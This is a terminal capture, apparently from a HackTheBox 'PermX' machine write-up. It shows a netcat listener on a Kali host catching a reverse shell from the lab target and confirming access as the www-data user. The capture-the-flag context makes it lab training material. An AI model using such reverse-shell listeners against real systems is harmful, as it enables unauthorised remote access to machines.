 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/PermX]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [          ] from (UNKNOWN) [10.10.11.23] 35604
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Li
nux
 17:11:17 up  9:44,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
KALI LINUX